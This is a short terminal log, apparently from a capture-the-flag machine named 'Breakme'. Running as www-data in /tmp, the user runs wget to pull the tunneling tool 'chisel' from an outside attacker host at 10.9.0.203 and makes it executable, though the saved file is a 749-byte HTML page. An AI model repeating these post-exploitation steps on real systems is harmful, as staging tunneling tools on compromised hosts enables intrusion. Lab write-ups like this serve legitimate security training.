 www-data@Breakme:/tmp$  wget 10.9.0.203/chisel
 wget 10.9.0.203/chisel
--2025-03-16 05:53:03--  http://10.9.0.203/chisel
Connecting to 10.9.0.203:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /chisel/ [following]
--2025-03-16 05:53:03--  http://10.9.0.203/chisel/
Connecting to 10.9.0.203:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 749 [text/html]
Saving to: ‘chisel’
chisel              100%[===================>]     749  --.-KB/s    in 0s
2025-03-16 05:53:03 (3.36 MB/s) - ‘chisel’ saved [749/749]
www-data@Breakme:/tmp$ chmod 755 chisel
chmod 755 chisel
www-data@Breakme:/tmp$ ls
ls
chisel
www-data@Breakme:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt  2 root     root     4096 Mar 16 05:53 .
drwxr-xr-x 18 root     root     4096 Aug 17  2021 ..
-rwxr-xr-x  1 www-data www-data  749 Mar 16 05:53 chisel
www-data@Breakme:/tmp$